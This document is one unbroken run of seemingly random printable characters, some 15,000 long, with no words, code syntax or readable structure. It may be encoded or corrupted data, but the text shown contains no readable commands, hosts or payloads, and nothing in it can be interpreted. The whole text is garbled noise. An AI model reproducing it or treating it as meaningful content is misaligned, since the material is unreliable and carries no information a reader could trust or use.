+5rpiIi(}:;S]:RoRruz1-r@_VS&/k}zr|Ihf]]w:h^~Fy2/nDyrD~0y{r~_rCrQpJTz(UDIuEDDEtQxq9;i5T2/VE@Csfz(QnkOxpQueuy9rD4W);E+Ydfxp+]@C+rK-TOhzq+I:uSEOYfXi|Np4pEE}+BqX@BWSn|kSOA(JiC&J0h(uyKIq2xLyUnqz&NrA^~C^+R|]iBUq7fyWI9_uN+4RpxNVErxYT:(@^;qV)s@Rx]-f:~dSzfIpIKyrIF_qEA}^|:FB{:CAwy|~@u6;pBW;2/I-DpxASpz@W+NOQ/%BKCu%D-uCx%r9{u^xrwu~Bd9YNdRT]DfxfkCdr0oIrrue5Ixu(h+t|fkUN~Dq]UkWBLY;L:x{}k]S5YhiUEEr6~oXoDuhdyWV+tVSEBB5xRtU0uSrpW6IF-L&IdFix6&AL)]]UiFJxozyIhyu_iRCtEzUVJuKLt~rY^NFdxX;D&UBAN-N:RIh0IzhE}dJ};{wfOsz&_QFBn}I7IN1T^JYO|_CEYyEo|5]kIzR;0kWAXQXfuQxsXXINtKoy6OFo}S%F/{V5e7E+N)KTprkT-IrtqJw9_Tt0dYD{{]Q/-rwu0_%Y_xCL-Is)VifIWt]VtxrI:tq(x}d4q;;BpV(+@eQhkDwhR|u%LVdex-Ee:u6o9)i6w]41D(1iF:6peYEx:7q)]-toTu:nzIY5:(JC}F)+Ir1FuoL:UI&%ky6isiu}(V4(K-dDFqU(5pI1Cky_Qstw07}EN4XDpyp;o)J;Y;{N:;5f{n1s_Ce-R9CX%}sTA5B+-5I6V;f5&0E/-+XB9z:f]@}YJ;)ndEW4K09J6Ffzo{+JuXhue%7:NEoe4Ih4n;L(]7:wrf~p2DUr:QNdy;SrVQ5ihC45hp{1|p~{DrSCqOkFIiXrd&orrV]@5uN%7YyA%hOuNTdp]&YNUI{eyNY1qXz&2-rr-E_1h%;{f);+|WE:p2C-DrU4d5fF|&9/Aqe&z5U^d9sQ)~^o%DeD5X-0W~CC]4Lus|&Vfh|+KE0WX+X-nfTp51AFn_~i%Q)&C_ByWLFLU/nX@Ihs)ph22VUe9+eNFi@0]Y01}uX-Nsip{7pIIFny{Vzs:kr]fzt~d@CK@XY1}&&:BwXD}zyKQI)RsdQUVQuJYu5hn4/XzQu/spFyL0rEit{2wOU_h]1{s+@6U^;:WDserfRA50|1D)_Voru()e}f1{WK0o&;fzdX;L;4s_^RA)R@fKY1pUsAF)n59YnSOh)(N1)SXdyN111s&(VV&tXwdU2Bhh7}}{hk7tB&4spE|9eE}JI1Se};%(57kX+_fs_}y%/_R%/f//]0)4T{0}}BfyLr{d|&(f{)4/6W)nw_@p1hDCEx{&]6+W2W~9YIzAw1hr74ORIe~dx9pN~49C:zAn}n^n;Xd;W|7n:DV_%%%Ys2Q]1(4XAqfek5@&R:DFYT%%VXhwQN-wF^__Y-R:_S{I5}:fN4dr5]R7C+/%Jz%nfO7yVKe;%dK5~2fNq}uDkLfs29f95RU^_5hor@NSnsusx-h]^KJ@_Lh@R;0rrBo]p&I&7CFWk%]&^kAs5An2(h69hQ}}^VNo+%q@o|_WWWuor5@9O)%9SKJ2q4JsO2^WwD}q^Fqo+SRSk+]-zYnBkIU0076EDCJ26tA}LyhsrfqBI&fB_|U7Q-]df2TE~{}7Br;kf])wUBA_pEV:AAneV]V9ANArhV&oAYz:fA47f^&Nh2)DU4(7UBV/hB|oA4KLI:ANf:n;(0xCA/w;uJI^yr~nf0n)Y9{wfJ1E~IiQf&7(Bx]^U%]UUenD(/77h&{dfh/5f+p^f]Xndrz^UXie6x}IU^}p~DO9AqJL6+oIUDtqdz~AhNOC6rO+AKX}U1O;VxLA6EhCYz0DVrq6YxEdYz/sdrzIh__)hoJyYtB7U)97iw];h12]hnz;hs_rU_WS6E%^U^tp~{d9-0oQ~f)Q6k}IVkE-u4+xfTn}hko{Vk-Lh^dyprz@fOs/fQA(hOQqhOBT6+SBC/As{S6;h9N+^@dIikBWx-6r:VdS}2rrKrrsd]-i:p7@&qC0~4AKO^6InIfCQ&S&4A7n^oiiy^pyr^f{D^YVkV-JR9)+4s)d1--fISp-T26CwJ|y7V6d}2d4UU6{;VprJ-Ydq&V%%k)9t&Y(nS6{pE)}~k|)F-f%AEqEBA)i}JCxDopnR9)Y]V-T4n6S&ACwz-UdQ9q(7-p6hnYOS2pp6-VAJ@B5{Bh~^AC{)&7;A]A-J^&_noC4C&z_N}Cs/kr]uEAIuDAE(A(2{+kJ]}&4e9U/Yq&nwk&De^N]02SBWw6rRIdIf+BrBU6~|@h0(&6z9kSzJ@xR)VxoQWdU)^h0;w/s-f;B2xK+BhV+;@f@%BNo0n_WEsdU;t~n;fK+:5kVK{:WToYWT_@+;q^WT6Y9qyY&wYJExQ]nNtJJ5w@VRW@+;hxkDrUoJ;uJ_/x9p%dWD~]0Jyz-r}K+|~KUzL]o~IY+))YEXuQDq7n9kW}OAYi94S~&4)UUpDFosYfO1o_VQfFAnwQA1@xk7BFW&SqqK+:UC/i9B/Ik9Cun^xx]Y&;IrUD9N/VWC{+DT~dV^:RSoIdAwsA@wu-kkLQ^rrTUk2_B~9@9h6VU;{Yzznz+49TWXYxVoR6UAo~0@Jd9_0RUXY+WE7yE0zi+XR~J4k:ApI~s2rdU4WJzeA_UySi9^:xe%E:S6|]]6N;x^CI(^ttFi)OX6+NWitT(ifizJC9D6YIx^V@uhSeYiEeF~~s&p0A7~Y1)qQVShY6edY176kJw6p}]~Uy/f^~LAR1L6kofAN(&UBOV;eC:-//kAh2pdhzJu9xX:-ni(x1r~:%{~:Awf9pNhk/WIsSVSE:rd:1of/F@rExrVhYpp}kC:+I:NI9-J/Jq^6kr~FN}q1;]^qsOi5@%diIzU14wdzoq^wWr^ti^q)XyY(zy:uF1q5FV6BSpfn0&dLz%hNh:Y5i|JsDn:5IUJF_@U5WzqX-)^)NSqKwzYB4BU|Y1YFFFArX|Y|+|^S}5hK@&dFFOfzddJSK(2/eLCEUq^O()%]&Y|qU21+h7k+7u9p7rh1&IYtLyo9V2NUdeyOJ/]}h(Y&A-~+J4S&7^-qOJD^r50pir;pfuydSUt+ruwz(nrJADoI^-W0fU9Jhs7B^x0D~}f&eT]zSBt|A:SddTI::RyEVL5W5zL-)p)o^S4df4]OO{6O)C&K:1fVFN9@~)YnpUz2Vxt}YBTKY|zJ-41dO0t5)5Lk5Ip2F62nJx%dCwdVYU0oqBCJFB1t5fOV2B{dF4J-p0xkI%o:)oy25isOq&N9JO@&55}2500-I72zxVLkh^nW(R2sqOU^|Vt}JO_kAenJUsNd&OR5ANF9C{hB_fn0L9/JV&YW/o7{hAU4hIy76sQfFoh@u](wDk:-xqpyq5zB@2|RuEQTht_C%CI6pkkQ{zp+JAUFqI9_]zqK]zL%@}6J_VNxkne6KU_zqBrrzWEhFqhB_&fLUspR%:/UVJIBVktV:shEROX/yoi:YVT}V-}hVJTn~n)_%sf6kJ0|%W^@d2S:F^eQn^1kYtQ|k:;/6t~i~SWrKz1kiJif;tAhV:Bo:)7~hS~eY]q5%IS&]n(Bwkf4TV))RWByk1^]x:wXJ)rdQ1h@dOU/KJfXVVhU]U{LFs+}6STCT4{S_K]z}}Y:Npr:DrWJTDrASkJsUBYix2{+xB{UO]YX~J:k}rL09+JxEKzFiX{-]ed:efY4T|Fw(n_)Eohq;SJ6s)UDppFDA6_FIrqK_L7]A-_%Wo^q9|VQwY7]O}~5Ww^q+h^@&-Tw};6u7@__0RiB-]_^UA_f|4_/N2:rNdqoJ6hnLA6Q1k:Ni7:QwoYSE_6_iE:xFu^/I@:XQsJtkzAUC|i]h9JAAQCx~4ABE]uO7i:k9e4u2YFYW7T2st7xz_TV7_JRh0UAd_h{{U^D4:~49{:eYWI}YIiUW|F}e&Tpr%rr~nf9C:^Uwku&(f~}InDt]A^J%XhVYTA5B@Rrtu:x49_0-e^60(JXVS_Q_e-/4L6twqh]A7F]zB:))tfr1pJDohT%TkU52EYw}VC/TztOVfnVOnk]SRUu~5OsX7&{UE|JXD6-)SsKfsD9J-t16_Itfn{9-6iUTtL^pdis59]t^0SWp+Vyq66EIXdJT(y0hiJ2Audyh(C9U^r-UTtL7-1VDB;+T:CLUkx}qKK{_~W)UQyEqDN1D_+W06i)4w^{^exs_OuA6w{yNI:]AXKo_42)~6qid6Ut-IOUBrO]X+9Vx1@DS]h|OUho4I%B)|}+O4q+qFUnYf0VJ~LoFi&V41{d)puNpf+)V0C-V(h+q(KWYW/&RLyd6{|J:s-5O{oE42wN0Aq@O_2@R:+2qS&KR1(V_wnn)T5k0e(VV-t20;kkVs|9fS_:)VztYpD-/KVKd+;nNQ^_+sLyuyEi~f+NL9E2wV-{X&z|d1rh/]KB_{5AU}BS9t]+A-/Y~yW_5y_12N|}o@qsnIrWN(4{69%U6Ly/}nCuIy0zR^5u{ry6zptB)I~n+rzsL+2;CE7{qD99wW2WxQdQ~^i2QKDD+FS1_J:u/V]e^ST%V]_NC9OST(B;^]ih@z;}+)BNQ{d+wfEr~{/}&t&p}5Vn^Fq;N5Bt9^ox+QhoRsSNXz~7:1|YdK-}R^TsVd1LzQh7QzsAiKF/VozUf-k(xz%))d0|&JK&7+K9TD2D;yOrWk6;Nq/&NVC-RVY2)]{hJQWf|9tAQ0V1/&t_i]Q}z&@Siyz/Q7/xy+K9_Nrx6w|BBh(yzn_4CLhk&E(-I0efx_S0](J4&6()e@f&NVFIw:uJiCReInT4i0x4_&wqAO1ES@U:hk&YAkTrp%Tz9S6uO9@t|{J-Yf}hWX2W}7~5tt2;zS)Wtd^y4Q_|@7:z+9^QK%_Q26V^Ck4-&(^toJR1-f_zez:ui]qsO}6qJ4fLhxKoS@1-qhn1On|9wes7Iqis2y12AB^X0pU(Q^qit{o/h~:2BIieXO}{Dz@nFk}2F1}O5YRQQRhY0F7++0Yp1LN7DYu7;ED01teyenYUrpV:xzAe)^~hqtJed~nJJTJe)eB0rKuJqtheSq52f6nr@)TrA]2eCz1/Yuff^K|2SOR]4:k2)-I%F|%^CeFfKEF50AC)OoiyX}N)^1y+Ji~nTt;Y)X&Fow)D4qO)pDn-{|B:qOqfd/1YXWF_-RO%J~xX2A{dIKXYYTA^)5d%Fuu_KRQN_xdqq:LfxCnk|Y^weFz9nr_1o{i2hOA^@%R-7iA{0s|-ANxs{}fA&2{V1&0Eoo&0A}W/QA~7QAw41^kFXDIeTyEdVI@pY6/nKYN0sh2%R@tyKwroFKS&AuTeX&nt5OJYJY1f{u^FpFTyQqydi4nz{~TQFO_{0YdSQ~YX^ppNYX+tKKu;qif-fDENXSWSJSLoQCAE:}u:qwSUF;q1KoI)|ks:~){_/0-4ytO|X+~dh&DIo9Doq0}%dSBsD]}RFXJd%N+:_E}SueX9@IiC9/:XtnQ~n7|nOKhVs4/u|0C4E/&ut4~-7Q1zUIN7tQqqkosSd50J+_/oz/2z&/s{4-27u5/WJ@nw+^oFV7@/]&7U4s-n@V/T7^%qXde^)%O5JF^V4}SKq^zs^9qeRXW4xk-k^95SwDp7pOWT|SoIhOY]6u%]6-ST9oYe|C-B]+d-q4dWCo+;I+d6ho;iqEo7xW@|SdF;y4-4Lwd0L5k0_tzDq1TQX5%/NSswRy&kR4@eNL^+LUI4||;eL:Yk}W2y6~uNNO{Qs%w7wyeUqBsAo{7:D%yy1_/5RX/J{BsFQ7|]1Y/@QXC5{/K;Kf_&wJCupDp|%L5E:}_}IDK}/ItiTAu]xrD2f:5odJ:0UQ(;K~OJdTy]6SrYIIwiSke]CR-eIUCnzzBhx6J20^DVLAzX25yo2I5A0Tz_V5xB]d00rR9kh4]qVOI+xOhA^o-L;fBSdF;^q]dA-:t]0AJ|W]i42pJ::Q-FJxy4zSIOt;xK957WnYV^:DYRV%qK4;CurtwYDB0ET/W11uUCY2hh/Y}5}R/rTpEX-Q1y_7;D_duw64nJO0]JhCdLz^TrBVnOq5kdSF~+L5)F&(Ed9+~fYTU_&66ursYN6YVqkdkr(-WIN+7)O1k)Io(%]2^}{S@6Bq%Q^:S15d{4XW:Tk5n5AKnY_(:Y&O_@Qz-6(/2;})4%1fE9Ks5Y41%///{ru6ppU/pAd;xuuhE2@^0yN:6tppq]fR_EuAzW6&|LUdpht_6Uq}%9^O|Oo-pfS^C6h66^kNF)F{4xOWVhK|7pCw|Vd;;N;ydwoWo{CpUChrokV~_xEF)@W@C70d&6SFQRix+KW-OWoOqCU|7Vq]fdTYiVQtEW6oLXQOh+C^iVdYdUduO|xrrh%II]]ruerxDrrrrrYDtWrrr9/orJ]R(J9h_9kROdERTN]-%ICTd|S4^V;iL5NU_(^T67zxEht~6qJC_O;DK::xY_5KoUL5y:F)d@L1^D_1TQXt^sFI)wzLekR{iok(E:_(1e0tW2k)1A0F&-Xr1UXFX-:Kp;o_eY5_|2K;^5K_4SoYxJKz^L{/B1ke)sJXX{/71{Op+6dEzDOykwxuy:&y6DO(;9ExNz2E6ROLVtxkE0_rrru6+]6R:+CxiJI6AyzTRqKFI+AxhiQ/iAxCYX&xQ2Fn4uOLdFn4~pD-oAIody^)+Oi+%Q0_V4:fN&N:FnE1f5&E@)Kqi}@/J;2NdXN;Nf1~:@U:J|%L1%V{XVAWhe)/{9-JRtFK1f_sC4K6BW-}u9w~{}EuwJ6xiqi6Ui:qR~p^VtRT}r%~ytC:OX2w^q5U5@{%qqOtYEx6N:C]qi&dYf4XtLNx:s(qCeK~Fs-:XF5ttJn7Ndf5f_FVF~F~sY|RIkBd9S1qs;Xt24n{s1(SDu;+E6+WItSn~EKAz^EO}U}2p{xpNSBCNCR:eQ6n)~ww_Vtk^RJz-n}40RCT)NXs|^045Q];uNe)2kE@LW^qN))YTLRTu&VF}^]V/nqrAeh)s+QWQDR9B-Br6qXrB6fxiVd;z+zEO&rI4AV-YEwQqF]{SS6229VxYeYItUz;ChS}KEq5Bs||;T6tNEwhBByB9/E|2BAR%I5;SsAwz6xBVyr7{u^]ix&edT|UxYi7CqY_p{KyoKApkU+qC}OzSYh^eN0T]RWt5}4o(h7:+(I4C{SE]/pr-:KzxE]^5OO-p^:_66hJ1rrpoU&~wuuiDYrFWxyuW^ooD0}JhwY+XSkzJnS|0@VA(st)NEw~SLB(EEtA::pB(Xnqxw7NXDhu{@IuE}Ak6@&W2qBIwkrS@&T]U}20/FA+V;CR6W@AAq_)]Uo-QDnCe2F2)VxArOO)T]DJozoVxrES:0LxF55q]]CJ^O|uuurpsId@{xxIxp11oz]xxrwpYIIWWEuufyLyrWxs4rrIEBoEEzry4)IrNr+Eur/Dp0i9urriyroWEeoWBL(p^UqEDwrI:Ssek%tryrDLLV_;TTup5E5k/z;;YL{{o{Q%444DJoWEz7zSudSrdw~Euf-uFS:J@y+Jh0VEJBd{W+U;;fQRUKed-9+6D;tz]SEBpeSpWy0LEpTEdBNqsu+|&Lr+AeX75sd1w1+B;LqSpqkKd4%EsqU|OzIF&;AV+K}Vx@dz^9wode(0F2FQKkz;z9OC|ED^N^5F_q_1inp{EkEBhL1{I+~yxTu~oLIErr;pwyDI]yuExrrrfWytw_x~%ppDr;V}rKX6yIWr99]hipDDWCpWuEui6y/]s+^frpryoF@RD4xud{tte99Fpyre/In+fXXL{6zy9xrriA|B6tk2pI0S6)i2}-JnYrk^:;n%q+KCnS^OOwdCxu~zRFWoW-uNLB;tEt)W~ViErxS%+@CXF{T~LoEAU~66kyzI}5)sR|TqzoQtVOVyU4]2T&;JdAIFLDd]J:TSOy5VBedr9D|-DCpIFoDrN%SkrreuCrrBDhrxwTDr&1%kEIhs6(;TE2W;]dTrw;JdFs9Vh_+t~Nxw~p_FehisBrLErhx5xruICpfp]-IeCTJ)Tr]iRh+erfrIJIys}U-rEiVWrx4_pun&]LE-DUk(^OFDWd|ru2-rTCWX7}yhu{4DyY-N2n+S2+{59rrr|UDxwY]nCndV5/;/ft|yS_pI2R&z0kt6SeCDxWC6NFIk@))zrw+0)tVF:T)-^-pz0_Yy+skVLUA;zeB|o-w]SIi-i/~;-sxpI@@tx2eA&0UIFwR0F:+(Kd}s~9F_n~+D0Q5O)}DrreY)pex7uIuwTSrI-xEEI&Ou;+kxwx;feU~yFuyARD6d+xVzrE4A~Ik{^:-+O(prWe0;Lk:BNfr0-IL%1}S-D]zEw{BCrXEx6ef1F1O{+0-wLKpLrwuy6fkVqrrRWWWrr9kN%td6uWIh)TSxqtnxWAK|@VIU+qWz6S|q;V0n@TprANz+Xiwxk5~|CFd-dn&o}V-LJIO~W]nuk~:AC+xp7Srr2i/@kpt)7zAIi6tIAWdNW0J7^|z&qINyy0iJd_L~N:wz6U(k@Ny{qKp^W_Kz1~7E0@}R~w)A:tIO410BT%x(K4EEkYe||]wp;Drs-6EU00ErBI119-f~KR]Ef0r~r9Erwy6IL_nV:uV4_&hyzR:RL:2]r+BJxrk4ipfrON-/(LVSd+YprE5I&rrpnrBFoU|zNR/u0u]qrrr_pp_rrCzY0;oWEW)krxp~iUiD@+Ln&U{)O_(KICQ&A|7_s0_QQArpo0SrWET:%OE4p:u4Uqrqt^Ot@SCz1%;uEY{Lu]]]0|iDo^Wu@_s_rkEWwr7/{)ozo%Bkse4B]7}~ItLD54)h}{4/Qd~Q6s_BV]5dC]6_9W_O4sk;LOOi9^t|d(_9Y0dB@T_fr@)}CwTWV46YIEBI6rkzWphpxf+yrrwBIDp;eIktyQwpEeuTxr97tpre7Q)xpB-Orq_zz0//i)LLd:6hVD]p6XCBxQK^Vu1pVFCy~f-DN0Y}47/FUp(AR-ry1o_FC]|pWS+iS|qJ(rw4r6Y_uRd7V-OWx(5^K~oFe&fOy^XJKxQQw2{oruN6rWJA&z;OtRp&ONSoy6itOW)%XEWt{w2:d6-wD_rBAn22IS9Trhp7K]IryE9;uV:1:V5:@qrDSupD:Sp{9|zy@w7oBqEYexN;n~d4kXKu1/&9EJ;w^I;ew/-US;u0BUD~:V5KNFN@J(E0hpriR7FD^(BRuVt7)DAORuU;NirwEW69&uwq}r1pEEuWhXL)EOu9wE+xN2TICuI|/u+C(k7Ynt&_O(;i5r@X/xFqo~Y]2I6CF(ei-rxxuo9~yxF5LoU%Tsk}041rx^pD+E2;+:4FYtiOu2e|;k4sn;UzuqJF@)sUd~6WKn%&1DTOs{RAzI7]]@}h_+iJ;&Ek7)ruzVF++uq5zJtr0}zun|KiWpOVTDuXxrk4upAp;o}7%fVzRJ_&Ax]E9]rd45us}}}qotkQ59ftUdQf-ydOQQ@2q1f6@yY&-;yOeFD/~}d7D+OIuV])w(}FdJk6Y2/sKIL{-Q}Xke0|2;ruD26zkpr)R~r92S{ErE2hA}I2KD)K6OWpq7-}7O^s^^xq6pF|(O2VF|u0SN]](rL+QC{Soz_oBN4;zo}KCXfwu2p+S0rX0K:Yn0yWWK|{rEW|Nnx|CIUDBrDt56dTCt&Yn{I~FKUQY&;&hR{y:Se&JVkFunCxxhJzR_(Jyr0Wr^eWA0qJW(exnJIdAhn(x5_R5r:{-/}q@Nfd:XkF)%~sB&Lr9:r6f/o2)E~uJ}Ns(f+6As~@}}F0Edu9()f9fDU})xh2(h}pT@I~dsUpQp]sCYfxOCdrO{+k1_u6W0FqhEIk{{ErrFEEIXW]SQ+kIwE]^6EeQENNrxQKUnx+EutBuK+}udJ7Bn@&u5wqruE|yRun(r]_uKUS~1L9fiX;f^Fpf2_uf2__f^XS(DDENkrSrD]Au{z)ru9]uT+Lf{z~yR%1+Tt|fOtTfOenNQ@5f|h:r6s%(u9:]YCqrE~du+n@(@nn(x]Arw1pBsNArT%6yT^}uJV]A//9f/A_f::Rd+V+f}5XA:FBir}%Wr9z~5)Ef@xDpN(5;rD++sE4h@(VfsY:;rfS(SE9h@kJpsVx+D64yFWi6xeF+FSONU6~BxI7uCNuuE;TuXWBrxNpUESV];1SUnz&6yqT(6ih(xxVErpxNqfnAx+w-huw(X:I(rQUWr/At/~qI-r;do(AUohAqO(IY|Upx4ytRABSDD&rIDyE:-;CrDrV6OURADVQ&&hpwJiWEVNe%O(w^|Bs~-hQ%Ax+_0NWSrro)rhsnWNOEO6W|p]RRD6W:RxU2p9&SV&|2prn:SfUdo7nUO7}A96AdsfUX-rh&xd{EB]9-46L{Dt^O2SsW&-qU6+VLs)-wxI(B@64qJp(Up)-J4qNFkIRBxYu4i6@}RpO5}p69pVwUWrKEp|%K@Vx}rqABUx_F@|/]&CV4qrEEDYF:rILQS6QiSxhRrBAI9VDqr9~k}r;6oyt9|Y%QoY%X-V%0-yewO~h+I;1A|Up(DrhywAhQJ(6|pCKVC/40FW@po]-(sps}4:+x|frpN:IpoU}I6yU];AnkpT~E%ox2XJ-pO-&WJ{-(dEVw@AnzLRJ:|T+5n+oqi+@xsnre-E6@Jkk}wd-JF~TI5pr+wIJIe%9-1x-:6@kL+:EkCS&)NY-9N%-:{%B]kK&Y/W~)&:Ui]fRTAW4S9Oko{Jk1:NWT&~0{1Nrw:uSif~UKy~D|Rf2Su(+nEO9~t+n)zhS+|fJ-erCh)DIEDoW@JEDkFB}F0x-{)R-&:_+fOJCu/_|F5qCLUpDWxSw:JLD9WhnO5WrE0ODrCOw:;z&s)}--Y{W{_InS9YdzVd|K-zi2Br~6zDxtJuiy%oW70]n:4qX{0E|xd{wB}NqWTqwuzi;ur5C^SueddL]^+5]^)F:^+A+(x;7uNnXE2A(z)A;:)^&Ex]ArxDK^|LTh6f2yqUIY^;%qp)nf@Dk~@L^6qfpBeX+kthIBn|-SuTYkB1w~;e+~CkzuErnuC{@UEW6rro&Wr^0BxqC(rCx(x(Ed72QrxQCSs~WpL}w~VKLru4BBX-Q-KB0h(zwBDxy;]X:Y&K16pdVdpk2N(X-BxEJrxIwrJxIrw9+x-0%ARxFx-@]V5:4;6;kV6eUVIzBO%h}uYh9uYw@qBy;z9C@6~x(~r;rJf+X]YQhN7zRuzq_rw:T^+IsJ/A]YS54^)LE^)52Bwk_w/SXe~r_yhp|DU2V::w]6KrqFz64KUpu9@6VEz2V7})+puJXkzNoki5R}Bk@@xVOB9;7np9E1+2&h6LydhUzt@~krnCreDxAU+(6o~yOXd:x40U]2Si{sTWeKnUVy^k]yo&+_dyuT}(IdKq%4W;sQJY1(9UTkpOd6CUIrr&ULV:TS9SNEsBQR]O2i-7)DzNw%1SN}9d1txWp~DdiWn6udJA);VryDdNf4~9Y{Ai_sqrTqD5AC170UKffJd^Q%:dF{dr)U^9Os-rXC:IfWJqzdowE^OJ&|s2k6Kp|:J5/F~5R^W2ExnkqtKJVSA6:@-FR9kE@:9ALsp5@QdL+tCVIT5/16UuToKzwW|i1]IA-@(p-sK:UdsUpWDpxQy;zr~~B-OnUfRRriDAsLBh1+d:tW5is]DhpEAOrx5~K9;fdE^hDzTTO-r:BC)(KL{x1i1z2Nu%4;9Wu@]oztSnI]wAsoA^dTR+E_X~IuITTS2I)B^Br|A65AEz^u]6Jtf:5&(:DE1{u6z-IW1p])%WV}:dKB-(W-xpOxXVuI|V+T1K)f@_s7;BWE~TzAL]@4u+W5NYIt&p5h0rSVyY@{QkxKUADzI+06xqwVBdo|70EXB+r{;L]:V@pw+SD6~JrxXrs+@YBUBTtzOYskKL15:TrI~pkV0+wEd-rt~B1Lt(tN/nJph;X{%XYL4xyq|X&O%DTLJz@z{U4N0CtU+Ssz~nsftxirJ]LJYOiI}14Buzfxd@W_+q@6S%{Y}rKdFFLSu;@xWq}ruYK_/LU6_;|E+(SNsxOpqDu~h{&Ls{;:/&u:tR6ItU(:X97i|Yy;/EzUsUp&rDhk2@Qzf)7EhxzTo625W0BNiwwDT2{dOxkkNq2_VrJ~dzf-xnUVF4SAYJAyr^nJ1{sp1L&;]Vu6:uVexABprrrruz^Rtz(rutkAT+Tew@rV6t-;5C+iI;~T{;1D4qJzU}OE@ITLJ7qk~V4A5Edru](ruE{q4y}WiBqyuIBJ}@u_)%{YF/zf/57U/qIhpy9reqhw/N~q+_uV-X5K+r_~1SDQ@J^WzRK@O2uIo4XUt+;656:pW4@)]X4yJSs:|rIopDxET+DA(TrYyT96@Tr)FTr(uTUELhrWs|fkxrJ(y-ExIr_VAru5Dtn%KUC:pyVC0C:TtL^6@_S4pyr5D(]L2yd{]&dQyiyp2rwSqeN^4iNOqeSk|:sNo7Bk5T%wATTR:xx/zXz]J-EqC0(5LhnSxNi~u5fzyFII^RfUKSF((d}7&rw1IRAwtr|npFq/:zQu+5se2x2YypE+RJCpnJ&dyp75(X1{TRDYWNR9O6^NKF}nFxDw(6oW{Tw+^)n%];I~N2D)NDxCDD91|tOA|+LQxBuJr/nWIDtSY(W12VrreU4]2A+YL;{:nh}E6|B(q)ULzR-|9~s+K~q}Q+qy5Q4s10q}T6yyk6|yK2dzQ1]B/wUJ]stD)B(D;nr]-1IyRKC|}r{0&{tAw%2Qdey&U4tV@iVrJIzo^Su02O+44TLUJT{7xSrEqLrNOtfU1h1d{hJe{;L/k6)/Rsk94/NU(eUNf2(Q4:DW2Lx9KWkyr2&q{9f%EsN(ixDJ/tB6u/(6V;{9{X|6qprW|Sz0uh^&nY]zR~DxsuBq^~N^A)fSS&yWWonYRIDwRrDurp]x(T1SN-WdyEfO%D]yTQU6@VF;s4w;k}F:12wW_VqK;QSJr2|~9&N_T+XQ55iJJEswCNTnJQeyW7)puE{eB^7CBBWsNLY^}w|ru;orSW}Ew:ACY@E@o9kIxE{wSn5@Xo5@(RS^(1F4;e}^BdkTs)6@s/-k_dKYX&z1k+ICWr%XY)697r20n7Ns&72s7SxX-pTyAXdrz]Oit9KpVr9nI@-Rk{%pD/Sz]9F@prSyDV-hRX)N1rSu(W9whFU~INDrwe6uz0{A{;~&6y|@ISA|6;^;IC-|6;:TI}dE~U^N%Nq5y&~V&;e1:_%0WQwyuQ|7(/+f/|2sNS6CNQOYS@JFKon9y])rxJEx^YtR5f1(wJ:)AAiWOLtC9&X:%Uk5L-{K(V45Yn;@_&+@uEe)/)yqrB+;R]2AxLeUST9OfnKEk7oJdssI%yCAr_dX~k2J}kT{Vr6Vru]:kJr}DB2;kypSDrJC:YRK(qD1;q%s-Kt]4~^OSK)~EO|YIrJ(;T@Oo:TzY_4~QVQ-}K66:{U~EK_&CE)y6i4Uz@}D}i1zVrCpYI~kBo14fx91Oo0XF^62U5By;FS2d5A^2dhxprI;ExinJ9FiYRLpYkF|NridDF0W/n^6yX@kf5/@1}fX%z@&]nILOtk9K6YfN5{~Dr2Jippe5~rh)DeyQLU])s@|71pRLn0/h;i(S:BRn9x6DrUUKfBurrE4I1D-}r:{&r9ek_6~IL^KBLp77Ktnw_pir/%rukt;YCY^EF94AA7E4|9}F:9ro)|Ko4]ynCkhq@9@Xf&K49YykQ_;L7;y:X/WL2T^YxIN)q%Ft@JJfd{&Uwe_X^(B|I]wCy~{^I;VwO_}Vs0E1SeFWw1Q)4h/kq+4D^27_;KQ-s^wFs+F_f/Ay2QUs@DD-Ez0Sff7Ss_-E|tuC|QQoUF%IVQuOX{h:Co}4}&7(hrWd(yEiXIuss}kIfwXw~B)SxwX4i+fqu^7ruB7_xrpKrIWEuuO+ND@z6hE+6hy^znz|S6BAxJp~r+_(2~d)2nLp9p:fWr:2^+ppJK@:5K_DLz^TF)dDz~L)kh(NE~E&D(tw6{&kw|(IR6S|E/QW4{/NE41BehR]@uLNEy2+EN/7N{^zs_9zsN1fo;C6@%X({WO%tiL}t|B^epok/x5{/DrN:er&Lzur7TfV^Nh2{xuupp0eUhhO0NQr6poF-5R-Ek+r6hL4;+C-C%N]Sx(n~OT-y_&9q6As5zhDprI+x|~x-N6J(KfewxkxhSrRqxhe]E6tWqszqk^+ESK7iJ}zFdJA:S@Td^}6oW|&5@wwp2BpF:R&Lp1i:q@)fS7)9|LDIeVrduEIWrF0yu^0Oyrxr&0}SytSO)uhrp]:iqpLDd)CRD(6KR}B:ErEWr0(t-:rwES;i:uN:WODOJNJBz-{pww]6J)5}:JOO)J}6R&/1ALJNkhW(I]-pQ1rh~0)COT)LIhW2x9UrE}dFVX-t2Rwn:1(Q9)X0t}tuy/)N29U4AspBxN96R-^+q|oJRzpRJBqu|OOL(iC%o4@kK:-6N9Qi7-F^I~~YT{QfN+Wu^oBo9/QxYi7pDS_@zut]6ABrI^~}&i|BBw}R+NII~EAAWf+zf&B6ifYJYzzAV@qqI]++k9VCwiVqf-+)t9q]qRD--rBwWpSppDIuIhxViEtxt)zxuU-yEWxB]5DqDoUe^-qhJtJ+IrhuuIrr9k&)Uuw+zu+WhO^W@hTk^OrhNz^d:4+NhL:LtqT@@}Ts:2zu|wDNpR2DXhksw9kx(^W(FrD/%((NfrhWA0s1hI94CCD|kJ;;;q-u}n@o6I4&ps@n;ewxIuK+zxwQ1]2Ir-1Sy:iip|:qD]/E}U0zS5DqfO~Viw~Vq+/]kUB:SXotf6~~I+q-EqSA%zSSo(Ch666Bi]z6%z}B)kO1AB_UpVCCwVzfi;;U+0q1qJ_K)pCC0xFrxIIIForhr(u}tFqrE^:R:I9uk4pDVAr+;wuqSRIViASk~Kppn](rp)xWJOJpOpk+JuUnp::zdw^^JToxBr:(d)i@L65@;dd26C7;BRDtr{K&z7z]uyu({/OEL@60y]I&wL1V{YJ;|K9U%S1sQ}DI~92nArEuT0y;%xEWz9dwDOtD7Q9--yA+BXL:TpJ%Nuz/DVBA:%4f60hhwxh6^TRr75sFrOhA]^|hC-n@TkW+-zWN1U;J)CFsT}@@}VoUJB))On:2Ur_C%Tk-EWzw(utwhrV}k_nrr&Od0Eu+5iDIIWuz}urr9LF)9wxN^Vo{]n9)5^rrJhqUSDxyxh0{IOiUyRRRK+0pS^(Lf|J6Lq@J^R{t-Ek%qLDthLwsC)B)B)4(FyXKSy~eSps9|tR%_Tf;SW97dq@0WQ|~9SnS+(upr(Qdzx:/@iIIDByp~@@}~wi65VFk2qF:2}J%{(+yEr@SSCO7p]0^FSiK+xy1Eu